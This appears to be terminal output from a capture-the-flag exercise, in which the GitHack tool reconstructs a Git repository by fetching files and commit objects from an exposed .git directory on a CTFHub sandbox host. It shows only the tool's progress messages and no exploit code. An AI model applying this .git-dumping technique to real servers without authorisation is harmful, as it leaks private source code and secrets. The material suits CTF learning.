 命令提示符
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into 'C:\Users\HelloCTF_OS\Desktop\GitHack-master-2\dist\challenge-373a5dcc140592ed.sandbox.ctfhub.com_10800'...
fatal: repository 'http://challenge-373a5dcc140592ed.sandbox.ctfhub.com:10800/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-373a5dcc140592ed.sandbox.ctfhub.com:10800/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD
[*] logs/refs/heads/master
[*] Fetch Commit Objects
[*] objects/99/143f3cf6a82641b8998779784b9feaaea2e589
[*] objects/aa/55bc7b30c04a295caa8ee8d72b1680e7312296
[*] objects/18/79fadaae35f775f1d61316dfd0e70ab4251193
[*] objects/01/2ae1fc6b838a345b689ae6bb4ec0edfd517a64
[*] objects/d1/9318548c428e4f884028b2de67c74758ec975f
[*] objects/90/71e0a24f654c88aa97a2273ca595e301b7ada5
[*] objects/2c/59e3024e3bc350976778204928a21d9ff42d01
[*] Fetch Commit Objects End
[*] logs/refs/remote/master
[*] logs/refs/stash
[*] refs/stash
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : C:\Users\HelloCTF_OS\Desktop\GitHack-master-2\dist\challenge-373a5dcc140592ed.sandbox.ctfhub.com_10800
>_Terminal
Powered By Windows
HELLO-CTF